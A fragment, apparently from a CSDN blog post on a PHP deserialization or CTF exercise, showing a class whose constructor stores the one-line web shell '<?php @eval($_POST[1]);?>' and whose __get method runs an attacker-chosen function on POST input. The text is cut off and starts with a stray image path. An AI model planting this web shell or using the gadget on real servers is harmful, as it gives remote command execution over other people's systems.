 }
}
class ff{
private $content;
public $func;
public function __construct(){
$this->content="\<?php @eval(\$_POST[1]);?>";
}
public function __get($key){
$this->$key->{$this->func}($_POST['cmd']);
}
CSDN @a cainiaoxiaobai